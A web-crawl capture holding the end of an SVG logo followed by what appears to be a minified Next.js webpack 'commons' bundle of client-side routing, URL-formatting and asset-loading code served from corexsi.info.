41.8989 21.3765 44.8524 26.1614L51.421 20.7785C51.421 20.7785 46.626 14.6668 38.543 14.6668C37.6644 14.6665 36.8236 14.7265 35.998 14.8124Z" fill="#77B900"/>
</g>
<defs>
<clipPath id="clip0_2307_6865">
<rect width="109" height="78" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://corexsi.info/js/commons.d7ddf4d2b1bef08d6a43.js
body_size: 9168
content:
(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[0],{"/jkW":function(t,e,r){"use strict";e.__esModule=!0,e.isDynamicRoute=function(t){return n.test(t)};const n=/\/\[[^/]+?\](?=\/|$)/},"0Bsm":function(t,e,r){"use strict";var n=r("AroE");e.__esModule=!0,e.default=function(t){function e(e){return o.default.createElement(t,Object.assign({router:(0,s.useRouter)()},e))}e.getInitialProps=t.getInitialProps,e.origGetInitialProps=t.origGetInitialProps,!1;return e};var o=n(r("q1tI")),s=r("nOHt")},"0G5g":function(t,e,r){"use strict";e.__esModule=!0,e.cancelIdleCallback=e.requestIdleCallback=void 0;const n="undefined"!==typeof self&&self.requestIdleCallback||function(t){let e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)};e.requestIdleCallback=n;const o="undefined"!==typeof self&&self.cancelIdleCallback||function(t){return clearTimeout(t)};e.cancelIdleCallback=o},"3WeD":function(t,e,r){"use strict";function n(t){return"string"===typeof t||"number"===typeof t&&!isNaN(t)||"boolean"===typeof t?String(t):""}e.__esModule=!0,e.searchParamsToUrlQuery=function(t){const e={};return t.forEach(((t,r)=>{"undefined"===typeof e[r]?e[r]=t:Array.isArray(e[r])?e[r].push(t):e[r]=[e[r],t]})),e},e.urlQueryToSearchParams=function(t){const e=new URLSearchParams;return Object.entries(t).forEach((t=>{let[r,o]=t;Array.isArray(o)?o.forEach((t=>e.append(r,n(t)))):e.set(r,n(o))})),e},e.assign=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return r.forEach((e=>{Array.from(e.keys()).forEach((e=>t.delete(e))),e.forEach(((e,r)=>t.append(r,e)))})),t}},"3wub":function(t,e,r){"use strict";e.__esModule=!0,e.normalizeLocalePath=function(t,e){let r;const n=t.split("/");return(e||[]).some((e=>n[1].toLowerCase()===e.toLowerCase()&&(r=e,n.splice(1,1),t=n.join("/")||"/",!0))),{pathname:t,detectedLocale:r}}},"6D7l":function(t,e,r){"use strict";e.__esModule=!0,e.formatUrl=function(t){let{auth:e,hostname:r}=t,o=t.protocol||"",a=t.pathname||"",i=t.hash||"",c=t.query||"",l=!1;e=e?encodeURIComponent(e).replace(/%3A/i,":")+"@":"",t.host?l=e+t.host:r&&(l=e+(~r.indexOf(":")?`[${r}]`:r),t.port&&(l+=":"+t.port));c&&"object"===typeof c&&(c=String(n.urlQueryToSearchParams(c)));let u=t.search||c&&`?${c}`||"";o&&":"!==o.substr(-1)&&(o+=":");t.slashes||(!o||s.test(o))&&!1!==l?(l="//"+(l||""),a&&"/"!==a[0]&&(a="/"+a)):l||(l="");i&&"#"!==i[0]&&(i="#"+i);u&&"?"!==u[0]&&(u="?"+u);return a=a.replace(/[?#]/g,encodeURIComponent),u=u.replace("#","%23"),`${o}${l}${a}${u}${i}`};var n=function(t){if(t&&t.__esModule)return t;if(null===t||"object"!==typeof t&&"function"!==typeof t)return{default:t};var e=o();if(e&&e.has(t))return e.get(t);var r={},n=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in t)if(Object.prototype.hasOwnProperty.call(t,s)){var a=n?Object.getOwnPropertyDescriptor(t,s):null;a&&(a.get||a.set)?Object.defineProperty(r,s,a):r[s]=t[s]}r.default=t,e&&e.set(t,r);return r}(r("3WeD"));function o(){if("function"!==typeof WeakMap)return null;var t=new WeakMap;return o=function(){return t},t}const s=/https?|ftp|gopher|file/},"7KCV":function(t,e,r){var n=r("C+bE");function o(){if("function"!==typeof WeakMap)return null;var t=new WeakMap;return o=function(){return t},t}t.exports=function(t){if(t&&t.__esModule)return t;if(null===t||"object"!==n(t)&&"function"!==typeof t)return{default:t};var e=o();if(e&&e.has(t))return e.get(t);var r={},s=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if(Object.prototype.hasOwnProperty.call(t,a)){var i=s?Object.getOwnPropertyDescriptor(t,a):null;i&&(i.get||i.set)?Object.defineProperty(r,a,i):r[a]=t[a]}return r.default=t,e&&e.set(t,r),r}},AroE:function(t,e){t.exports=function(t){return t&&t.__esModule?t:{default:t}}},"C+bE":function(t,e){function r(e){return"function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?t.exports=r=function(t){return typeof t}:t.exports=r=function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(e)}t.exports=r},FYa8:function(t,e,r){"use strict";var n;e.__esModule=!0,e.HeadManagerContext=void 0;const o=((n=r("q1tI"))&&n.__esModule?n:{default:n}).default.createContext({});e.HeadManagerContext=o},GXs3:function(t,e,r){"use strict";e.__esModule=!0,e.default=function(){}},Lab5:function(t,e,r){"use strict";e.__esModule=!0,e.default=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";const r="/"===t?"/index":/^\/index(\/|$)/.test(t)?`/index${t}`:`${t}`;return r+e}},Nh2W:function(t,e,r){"use strict";var n=r("AroE");e.__esModule=!0,e.markAssetError=c,e.isAssetError=function(t){return t&&i in t},e.getClientBuildManifest=u,e.default=void 0;n(r("Lab5"));var o=r("0G5g");function s(t,e,r){let n,o=e.get(t);if(o)return"future"in o?o.future:Promise.resolve(o);const s=new Promise((t=>{n=t}));return e.set(t,o={resolve:n,future:s}),r?r().then((t=>(n(t),t))):s}const a=function(t){try{return t=document.createElement("link"),!!window.MSInputMethodContext&&!!document.documentMode||t.relList.supports("prefetch")}catch(e){return!1}}();const i=Symbol("ASSET_LOAD_ERROR");function c(t){return Object.defineProperty(t,i,{})}function l(t,e,r){return new Promise(((n,s)=>{let a=!1;t.then((t=>{a=!0,n(t)})).catch(s),(0,o.requestIdleCallback)((()=>setTimeout((()=>{a||s(r)}),e)))}))}function u(){if(self.__BUILD_MANIFEST)return Promise.resolve(self.__BUILD_MANIFEST);return l(new Promise((t=>{const e=self.__BUILD_MANIFEST_CB;self.__BUILD_MANIFEST_CB=()=>{t(self.__BUILD_MANIFEST),e&&e()}})),3800,c(new Error("Failed to load client build manifest")))}function h(t,e){return u().then((r=>{if(!(e in r))throw c(new Error(`Failed to lookup route: ${e}`));const n=r[e].map((e=>t+"/_next/"+encodeURI(e)));return{scripts:n.filter((t=>t.endsWith(".js"))),css:n.filter((t=>t.endsWith(".css")))}}))}var p=function(t){const e=new Map,r=new Map,n=new Map,i=new Map;function u(t){let e=r.get(t);return e||(document.querySelector(`script[src^="${t}"]`)?Promise.resolve():(r.set(t,e=function(t,e){return new Promise(((r,n)=>{(e=document.createElement("script")).onload=r,e.onerror=()=>n(c(new Error(`Failed to load script: ${t}`))),e.crossOrigin=void 0,e.src=t,document.body.appendChild(e)}))}(t)),e))}function p(t){let e=n.get(t);return e||(n.set(t,e=fetch(t).then((e=>{if(!e.ok)throw new Error(`Failed to load stylesheet: ${t}`);return e.text().then((e=>({href:t,content:e})))})).catch((t=>{throw c(t)}))),e)}return{whenEntrypoint:t=>s(t,e),onEntrypoint(t,r){Promise.resolve(r).then((t=>t())).then((t=>({component:t&&t.default||t,exports:t})),(t=>({error:t}))).then((r=>{const n=e.get(t);e.set(t,r),n&&"resolve"in n&&n.resolve(r)}))},loadRoute(r,n){return s(r,i,(()=>l(h(t,r).then((t=>{let{scripts:n,css:o}=t;return Promise.all([e.has(r)?[]:Promise.all(n.map(u)),Promise.all(o.map(p))])})).then((t=>this.whenEntrypoint(r).then((e=>({entrypoint:e,styles:t[1]}))))),3800,c(new Error(`Route did not complete loading: ${r}`))).then((t=>{let{entrypoint:e,styles:r}=t;const n=Object.assign({styles:r},e);return"error"in e?e:n})).catch((t=>{if(n)throw t;return{error:t}}))))},prefetch(e){let r;return(r=navigator.connection)&&(r.saveData||/2g/.test(r.effectiveType))?Promise.resolve():h(t,e).then((t=>Promise.all(a?t.scripts.map((t=>{return e=t,r="script",new Promise(((t,o)=>{if(document.querySelector(`link[rel="prefetch"][href^="${e}"]`))return t();n=document.createElement("link"),r&&(n.as=r),n.rel="prefetch",n.crossOrigin=void 0,n.onload=t,n.onerror=o,n.href=e,document.head.appendChild(n)}));var e,r,n})):[]))).then((()=>{(0,o.requestIdleCallback)((()=>this.loadRoute(e,!0).catch((()=>{}))))})).catch((()=>{}))}}};e.default=p},Qetd:function(t,e,r){"use strict";var n=Object.assign.bind(Object);t.exports=n,t.exports.default=t.exports},"X24+":function(t,e,r){"use strict";function n(t){return t.endsWith("/")&&"/"!==t?t.slice(0,-1):t}e.__esModule=!0,e.removePathTrailingSlash=n,e.normalizePathTrailingSlash=void 0;const o=n;e.normalizePathTrailingSlash=o},YTqd:function(t,e,r){"use strict";e.__esModule=!0,e.getRouteRegex=function(t){const e=(t.replace(/\/$/,"")||"/").slice(1).split("/"),r={};let n=1;const o=e.map((t=>{if(t.startsWith("[")&&t.endsWith("]")){const{key:e,optional:o,repeat:s}=function(t){const e=t.startsWith("[")&&t.endsWith("]");e&&(t=t.slice(1,-1));const r=t.startsWith("...");r&&(t=t.slice(3));return{key:t,repeat:r,optional:e}}(t.slice(1,-1));return r[e]={pos:n++,repeat:s,optional:o},s?o?"(?:/(.+?))?":"/(.+?)":"/([^/]+?)"}return`/${e=t,e.replace(/[|\\{}()[\]^$+*?.-]/g,"\\$&")}`;var e})).join("");0;return{re:new RegExp(`^${o}(?:/)?$`),groups:r}}},dZ6Y:function(t,e,r){"use strict";e.__esModule=!0,e.default=function(){const t=Object.create(null);return{on(e,r){(t[e]||(t[e]=[])).push(r)},off(e,r){t[e]&&t[e].splice(t[e].indexOf(r)>>>0,1)},emit(e){for(var r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];(t[e]||[]).slice().map((t=>{t(...n)}))}}}},elyg:function(t,e,r){"use strict";e.__esModule=!0,e.getDomainLocale=function(t,e,r,n){0;return!1},e.addLocale=m,e.delLocale=g,e.hasBasePath=y,e.addBasePath=w,e.delBasePath=v,e.isLocalURL=P,e.interpolateAs=b,e.resolveHref=R,e.default=void 0;var n=r("X24+"),o=r("Nh2W"),s=r("wkBG"),a=(r("3wub"),f(r("dZ6Y"))),i=r("g/15"),c=r("/jkW"),l=r("hS4m"),u=r("3WeD"),h=(f(r("GXs3")),r("gguc")),p=r("YTqd");function f(t){return t&&t.__esModule?t:{default:t}}function d(){return Object.assign(new Error("Route Cancelled"),{cancelled:!0})}function m(t,e,r){return t}function g(t,e){return t}function _(t){const e=t.indexOf("?"),r=t.indexOf("#");return(e>-1||r>-1)&&(t=t.substring(0,e>-1?e:r)),t}function y(t){return""===(t=_(t))||t.startsWith("/")}function w(t){return function(t,e){return e&&t.startsWith("/")?"/"===t?(0,n.normalizePathTrailingSlash)(e):`${e}${"/"===_(t)?t.substring(1):t}`:t}(t,"")}function v(t){return(t=t.slice("".length)).startsWith("/")||(t=`/${t}`),t}function P(t){if(t.startsWith("/")||t.startsWith("#"))return!0;try{const e=(0,i.getLocationOrigin)(),r=new URL(t,e);return r.origin===e&&y(r.pathname)}catch(e){return!1}}function b(t,e,r){let n="";const o=(0,p.getRouteRegex)(t),s=o.groups,a=(e!==t?(0,h.getRouteMatcher)(o)(e):"")||r;n=t;const i=Object.keys(s);return i.every((t=>{let e=a[t]||"";const{repeat:r,optional:o}=s[t];let i=`[${r?"...":""}${t}]`;return o&&(i=`${e?"":"/"}[${i}]`),r&&!Array.isArray(e)&&(e=[e]),(o||t in a)&&(n=n.replace(i,r?e.map((t=>encodeURIComponent(t))).join("/"):encodeURIComponent(e))||"/")}))||(n=""),{params:i,result:n}}function S(t,e){const r={};return Object.keys(t).forEach((n=>{e.includes(n)||(r[n]=t[n])})),r}function R(t,e,r){let o;try{o=new URL(t,"http://n")}catch(a){o=new URL("/","http://n")}const s="string"===typeof e?e:(0,i.formatWithValidation)(e);if(!P(s))return r?[s]:s;try{const t=new URL(s,o);t.pathname=(0,n.normalizePathTrailingSlash)(t.pathname);let e="";if((0,c.isDynamicRoute)(t.pathname)&&t.searchParams&&r){const r=(0,u.searchParamsToUrlQuery)(t.searchParams),{result:n,params:o}=b(t.pathname,t.pathname,r);n&&(e=(0,i.formatWithValidation)({pathname:n,hash:t.hash,query:S(r,o)}))}const a=t.origin===o.origin?t.href.slice(t.origin.length):t.href;return r?[a,e||a]:a}catch(a){return r?[s]:s}}function C(t){const e=(0,i.getLocationOrigin)();return t.startsWith(e)?t.substring(e.length):t}function E(t,e,r){let[n,o]=R(t.asPath,e,!0);const s=(0,i.getLocationOrigin)(),a=n.startsWith(s),c=o&&o.startsWith(s);n=C(n),o=o?C(o):o;const l=a?n:w(n),u=r?C(R(t.asPath,r)):o||n;return{url:l,as:c?u:w(u)}}function L(t,e){const r=(0,n.removePathTrailingSlash)((0,s.denormalizePagePath)(t));return"/404"===r||"/_error"===r?t:(e.includes(r)||e.some((e=>{if((0,c.isDynamicRoute)(e)&&(0,p.getRouteRegex)(e).re.test(r))return t=e,!0})),(0,n.removePathTrailingSlash)(t))}const x=Symbol("SSG_DATA_NOT_FOUND");function I(t,e){return fetch(t,{credentials:"same-origin"}).then((r=>{if(!r.ok){if(e>1&&r.status>=500)return I(t,e-1);if(404===r.status)return r.json().then((t=>{if(t.notFound)return{notFound:x};throw new Error("Failed to load static props")}));throw new Error("Failed to load static props")}return r.json()}))}function O(t,e){return I(t,e?3:1).catch((t=>{throw e||(0,o.markAssetError)(t),t}))}class A{constructor(t,e,r,o){let{initialProps:s,pageLoader:a,App:u,wrapApp:h,Component:p,err:f,subscription:d,isFallback:m,locale:g,locales:_,defaultLocale:y,domainLocales:v,isPreview:P}=o;this.route=void 0,this.pathname=void 0,this.query=void 0,this.asPath=void 0,this.basePath=void 0,this.components=void 0,this.sdc={},this.sdr={},this.sub=void 0,this.clc=void 0,this.pageLoader=void 0,this._bps=void 0,this.events=void 0,this._wrapApp=void 0,this.isSsr=void 0,this.isFallback=void 0,this._inFlightRoute=void 0,this._shallow=void 0,this.locale=void 0,this.locales=void 0,this.defaultLocale=void 0,this.domainLocales=void 0,this.isReady=void 0,this.isPreview=void 0,this.isLocaleDomain=void 0,this._idx=0,this.onPopState=t=>{const e=t.state;if(!e){const{pathname:t,query:e}=this;return void this.changeState("replaceState",(0,i.formatWithValidation)({pathname:w(t),query:e}),(0,i.getURL)())}if(!e.__N)return;const{url:r,as:n,options:o,idx:s}=e;this._idx=s;const{pathname:a}=(0,l.parseRelativeUrl)(r);this.isSsr&&n===this.asPath&&a===this.pathname||this._bps&&!this._bps(e)||this.change("replaceState",r,n,Object.assign({},o,{shallow:o.shallow&&this._shallow,locale:o.locale||this.defaultLocale}),undefined)},this.route=(0,n.removePathTrailingSlash)(t),this.components={},"/_error"!==t&&(this.components[this.route]={Component:p,initial:!0,props:s,err:f,__N_SSG:s&&s.__N_SSG,__N_SSP:s&&s.__N_SSP}),this.components["/_app"]={Component:u,styleSheets:[]},this.events=A.events,this.pageLoader=a,this.pathname=t,this.query=e;const b=(0,c.isDynamicRoute)(t)&&self.__NEXT_DATA__.autoExport;this.asPath=b?t:r,this.basePath="",this.sub=d,this.clc=null,this._wrapApp=h,this.isSsr=!0,this.isFallback=m,this.isReady=!(!self.__NEXT_DATA__.gssp&&!self.__NEXT_DATA__.gip&&(b||self.location.search)),this.isPreview=!!P,this.isLocaleDomain=!1,"//"!==r.substr(0,2)&&this.changeState("replaceState",(0,i.formatWithValidation)({pathname:w(t),query:e}),(0,i.getURL)(),{locale:g}),window.addEventListener("popstate",this.onPopState)}reload(){window.location.reload()}back(){window.history.back()}push(t,e){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return({url:t,as:e}=E(this,t,e)),this.change("pushState",t,e,r)}replace(t,e){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return({url:t,as:e}=E(this,t,e)),this.change("replaceState",t,e,r)}async change(t,e,r,s,a){var u;if(!P(e))return window.location.href=e,!1;const f=e===r||s._h;s._h&&(this.isReady=!0),s.scroll=!(null!=(u=s.scroll)&&!u);let d=s.locale!==this.locale;s._h||(this.isSsr=!1),i.ST&&performance.mark("routeChange");const{shallow:_=!1}=s,R={shallow:_};this._inFlightRoute&&this.abortComponentLoad(this._inFlightRoute,R),r=w(m(y(r)?v(r):r,s.locale,this.defaultLocale));const C=g(y(r)?v(r):r,this.locale);if(this._inFlightRoute=r,!s._h&&this.onlyAHashChange(C))return this.asPath=C,A.events.emit("hashChangeStart",r,R),this.changeState(t,e,r,s),this.scrollToHash(C),this.notify(this.components[this.route],null),A.events.emit("hashChangeComplete",r,R),!0;let I,O,T=(0,l.parseRelativeUrl)(e),{pathname:k,query:M}=T;try{I=await this.pageLoader.getPageList(),({__rewrites:O}=await(0,o.getClientBuildManifest)())}catch(U){return window.location.href=r,!1}this.urlIsNew(C)||d||(t="replaceState");let D=r;k=k?(0,n.removePathTrailingSlash)(v(k)):k,f&&"/_error"!==k&&(T.pathname=L(k,I),T.pathname!==k&&(k=T.pathname,e=(0,i.formatWithValidation)(T)));const j=(0,n.removePathTrailingSlash)(k);if(!P(r))return window.location.href=r,!1;if(D=g(v(D),this.locale),(0,c.isDynamicRoute)(j)){const t=(0,l.parseRelativeUrl)(D),n=t.pathname,o=(0,p.getRouteRegex)(j),s=(0,h.getRouteMatcher)(o)(n),a=j===n,c=a?b(j,n,M):{};if(!s||a&&!c.result){const t=Object.keys(o.groups).filter((t=>!M[t]));if(t.length>0)throw new Error((a?`The provided \`href\` (${e}) value is missing query values (${t.join(", ")}) to be interpolated properly. `:`The provided \`as\` value (${n}) is incompatible with the \`href\` value (${j}). `)+"Read more: https://nextjs.org/docs/messages/"+(a?"href-interpolation-failed":"incompatible-href-as"))}else a?r=(0,i.formatWithValidation)(Object.assign({},t,{pathname:c.result,query:S(M,c.params)})):Object.assign(M,s)}A.events.emit("routeChangeStart",r,R);try{var $,N;let n=await this.getRouteInfo(j,k,M,r,D,R),{error:o,props:i,__N_SSG:c,__N_SSP:u}=n;if((c||u)&&i){if(i.pageProps&&i.pageProps.__N_REDIRECT){const e=i.pageProps.__N_REDIRECT;if(e.startsWith("/")){const r=(0,l.parseRelativeUrl)(e);if(r.pathname=L(r.pathname,I),I.includes(r.pathname)){const{url:r,as:n}=E(this,e,e);return this.change(t,r,n,s)}}return window.location.href=e,new Promise((()=>{}))}if(this.isPreview=!!i.__N_PREVIEW,i.notFound===x){let t;try{await this.fetchComponent("/404"),t="/404"}catch(W){t="/_error"}n=await this.getRouteInfo(t,t,M,r,D,{shallow:!1})}}A.events.emit("beforeHistoryChange",r,R),this.changeState(t,e,r,s);const h=s.shallow&&this.route===j;if(s._h&&"/_error"===k&&500===(null==($=self.__NEXT_DATA__.props)||null==(N=$.pageProps)?void 0:N.statusCode)&&null!=i&&i.pageProps&&(i.pageProps.statusCode=500),await this.set(j,k,M,C,n,a||(h||!s.scroll?null:{x:0,y:0})).catch((t=>{if(!t.cancelled)throw t;o=o||t})),o)throw A.events.emit("routeChangeError",o,C,R),o;return A.events.emit("routeChangeComplete",r,R),!0}catch(U){if(U.cancelled)return!1;throw U}}changeState(t,e,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};"pushState"===t&&(0,i.getURL)()===r||(this._shallow=n.shallow,window.history[t]({url:e,as:r,options:n,__N:!0,idx:this._idx="pushState"!==t?this._idx:this._idx+1},"",r))}async handleRouteInfoError(t,e,r,n,s,a){if(t.cancelled)throw t;if((0,o.isAssetError)(t)||a)throw A.events.emit("routeChangeError",t,n,s),window.location.href=n,d();try{let n,o,s;"undefined"!==typeof n&&"undefined"!==typeof o||({page:n,styleSheets:o}=await this.fetchComponent("/_error"));const a={props:s,Component:n,styleSheets:o,err:t,error:t};if(!a.props)try{a.props=await this.getInitialProps(n,{err:t,pathname:e,query:r})}catch(i){console.error("Error in error page `getInitialProps`: ",i),a.props={}}return a}catch(c){return this.handleRouteInfoError(c,e,r,n,s,!0)}}async getRouteInfo(t,e,r,n,o,s){try{const a=this.components[t];if(s.shallow&&a&&this.route===t)return a;const c=a&&"initial"in a?void 0:a,l=c||await this.fetchComponent(t).then((t=>({Component:t.page,styleSheets:t.styleSheets,__N_SSG:t.mod.__N_SSG,__N_SSP:t.mod.__N_SSP}))),{Component:u,__N_SSG:h,__N_SSP:p}=l;let f;0,(h||p)&&(f=this.pageLoader.getDataHref((0,i.formatWithValidation)({pathname:e,query:r}),o,h,this.locale));const d=await this._getData((()=>h?this._getStaticData(f):p?this._getServerData(f):this.getInitialProps(u,{pathname:e,query:r,asPath:n,locale:this.locale,locales:this.locales,defaultLocale:this.defaultLocale})));return l.props=d,this.components[t]=l,l}catch(a){return this.handleRouteInfoError(a,e,r,n,s)}}set(t,e,r,n,o,s){return this.isFallback=!1,this.route=t,this.pathname=e,this.query=r,this.asPath=n,this.notify(o,s)}beforePopState(t){this._bps=t}onlyAHashChange(t){if(!this.asPath)return!1;const[e,r]=this.asPath.split("#"),[n,o]=t.split("#");return!(!o||e!==n||r!==o)||e===n&&r!==o}scrollToHash(t){const[,e]=t.split("#");if(""===e||"top"===e)return void window.scrollTo(0,0);const r=document.getElementById(e);if(r)return void r.scrollIntoView();const n=document.getElementsByName(e)[0];n&&n.scrollIntoView()}urlIsNew(t){return this.asPath!==t}async prefetch(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=(0,l.parseRelativeUrl)(t),{pathname:s}=o;const a=await this.pageLoader.getPageList();let c=e;o.pathname=L(o.pathname,a),o.pathname!==s&&(s=o.pathname,t=(0,i.formatWithValidation)(o));const u=(0,n.removePathTrailingSlash)(s);await Promise.all([this.pageLoader._isSsg(u).then((e=>!!e&&this._getStaticData(this.pageLoader.getDataHref(t,c,!0,"undefined"!==typeof r.locale?r.locale:this.locale)))),this.pageLoader[r.priority?"loadPage":"prefetch"](u)])}async fetchComponent(t){let e=!1;const r=this.clc=()=>{e=!0},n=await this.pageLoader.loadPage(t);if(e){const e=new Error(`Abort fetching component for route: "${t}"`);throw e.cancelled=!0,e}return r===this.clc&&(this.clc=null),n}_getData(t){let e=!1;const r=()=>{e=!0};return this.clc=r,t().then((t=>{if(r===this.clc&&(this.clc=null),e){const t=new Error("Loading initial props cancelled");throw t.cancelled=!0,t}return t}))}_getStaticData(t){const{href:e}=new URL(t,window.location.href);return!this.isPreview&&this.sdc[e]?Promise.resolve(this.sdc[e]):O(t,this.isSsr).then((t=>(this.sdc[e]=t,t)))}_getServerData(t){const{href:e}=new URL(t,window.location.href);return this.sdr[e]?this.sdr[e]:this.sdr[e]=O(t,this.isSsr).then((t=>(delete this.sdr[e],t))).catch((t=>{throw delete this.sdr[e],t}))}getInitialProps(t,e){const{Component:r}=this.components["/_app"],n=this._wrapApp(r);return e.AppTree=n,(0,i.loadGetInitialProps)(r,{AppTree:n,Component:t,router:this,ctx:e})}abortComponentLoad(t,e){this.clc&&(A.events.emit("routeChangeError",d(),t,e),this.clc(),this.clc=null)}notify(t,e){return this.sub(t,this.components["/_app"].Component,e)}}e.default=A,A.events=(0,a.default)()},"g/15":function(t,e,r){"use strict";e.__esModule=!0,e.execOnce=function(t){let e,r=!1;return function(){return r||(r=!0,e=t(...arguments)),e}},e.getLocationOrigin=o,e.getURL=function(){const{href:t}=window.location,e=o();return t.substring(e.length)},e.getDisplayName=s,e.isResSent=a,e.loadGetInitialProps=async function t(e,r){0;const n=r.res||r.ctx&&r.ctx.res;if(!e.getInitialProps)return r.ctx&&r.Component?{pageProps:await t(r.Component,r.ctx)}:{};const o=await e.getInitialProps(r);if(n&&a(n))return o;if(!o){const t=`"${s(e)}.getInitialProps()" should resolve to an object. But found "${o}" instead.`;throw new Error(t)}0;return o},e.formatWithValidation=function(t){0;return(0,n.formatUrl)(t)},e.ST=e.SP=e.urlObjectKeys=void 0;var n=r("6D7l");function o(){const{protocol:t,hostname:e,port:r}=window.location;return`${t}//${e}${r?":"+r:""}`}function s(t){return"string"===typeof t?t:t.displayName||t.name||"Unknown"}function a(t){return t.finished||t.headersSent}e.urlObjectKeys=["auth","hash","host","hostname","href","path","pathname","port","protocol","query","search","slashes"];const i="undefined"!==typeof performance;e.SP=i;const c=i&&"function"===typeof performance.mark&&"function"===typeof performance.measure;e.ST=c},gguc:function(t,e,r){"use strict";e.__esModule=!0,e.getRouteMatcher=function(t){const{re:e,groups:r}=t;return t=>{const n=e.exec(t);if(!n)return!1;const o=t=>{try{return decodeURIComponent(t)}catch(e){const t=new Error("failed to decode param");throw t.code="DECODE_FAILED",t}},s={};return Object.keys(r).forEach((t=>{const e=r[t],a=n[e.pos];void 0!==a&&(s[t]=~a.indexOf("/")?a.split("/").map((t=>o(t))):e.repeat?[o(a)]:o(a))})),s}}},hS4m:function(t,e,r){"use strict";e.__esModule=!0,e.parseRelativeUrl=function(t,e){const r=new URL((0,n.getLocationOrigin)()),s=e?new URL(e,r):r,{pathname:a,searchParams:i,search:c,hash:l,href:u,origin:h}=new URL(t,s);if(h!==r.origin)throw new Error(`invariant: invalid relative URL, router received ${t}`);return{pathname:a,query:(0,o.searchParamsToUrlQuery)(i),search:c,hash:l,href:u.slice(r.origin.length)}};var n=r("g/15"),o=r("3WeD")},nOHt:function(t,e,r){"use strict";var n=r("7KCV"),o=r("AroE");e.__esModule=!0,e.useRouter=function(){return s.default.useContext(i.RouterContext)},e.makePublicRouterInstance=function(t){const e=t,r={};for(const n of u)"object"!==typeof e[n]?r[n]=e[n]:r[n]=Object.assign(Array.isArray(e[n])?[]:{},e[n]);return r.events=a.default.events,h.forEach((t=>{r[t]=function(){return e[t](...arguments)}})),r},e.createRouter=e.withRouter=e.default=void 0;var s=o(r("q1tI")),a=n(r("elyg"));e.Router=a.default,e.NextRouter=a.NextRouter;var i=r("qOIg"),c=o(r("0Bsm"));e.withRouter=c.default;const l={router:null,readyCallbacks:[],ready(t){if(this.router)return t();this.readyCallbacks.push(t)}},u=["pathname","route","query","asPath","components","isFallback","basePath","locale","locales","defaultLocale","isReady","isPreview","isLocaleDomain"],h=["push","replace","reload","back","prefetch","beforePopState"];function p(){if(!l.router){throw new Error('No router instance found.\nYou should only use "next/router" inside the client side of your app.\n')}return l.router}Object.defineProperty(l,"events",{get:()=>a.default.events}),u.forEach((t=>{Object.defineProperty(l,t,{get:()=>p()[t]})})),h.forEach((t=>{l[t]=function(){const e=p();return e[t](...arguments)}})),["routeChangeStart","beforeHistoryChange","routeChangeComplete","routeChangeError","hashChangeStart","hashChangeComplete"].forEach((t=>{l.ready((()=>{a.default.events.on(t,(function(){const e=`on${t.charAt(0).toUpperCase()}${t.substring(1)}`,r=l;if(r[e])try{r[e](...arguments)}catch(n){console.error(`Error when running the Router event: ${e}`),console.error(`${n.message}\n${n.stack}`)}}))}))}));var f=l;e.default=f;e.createRouter=function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return l.router=new a.default(...e),l.readyCallbacks.forEach((t=>t())),l.readyCallbacks=[],l.router}},ntbh:function(t,e){(function(e){t.exports=function(){var t={149:function(t){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(r){"object"===typeof window&&(e=window)}t.exports=e}},r={};function n(e){if(r[e])return r[e].exports;var o=r[e]={exports:{}},s=!0;try{t[e](o,o.exports,n),s=!1}finally{s&&delete r[e]}return o.exports}return n.ab=e+"/",n(149)}()}).call(this,"/")},qOIg:function(t,e,r){"use strict";var n;e.__esModule=!0,e.RouterContext=void 0;const o=((n=r("q1tI"))&&n.__esModule?n:{default:n}).default.createContext(null);e.RouterContext=o},wkBG:function(t,e,r){"use strict";function n(t){return t.replace(/\\/g,"/")}e.__esModule=!0,e.normalizePathSep=n,e.denormalizePagePath=function(t){(t=n(t)).startsWith("/index/")?t=t.slice(6):"/index"===t&&(t="/");return t}}}]);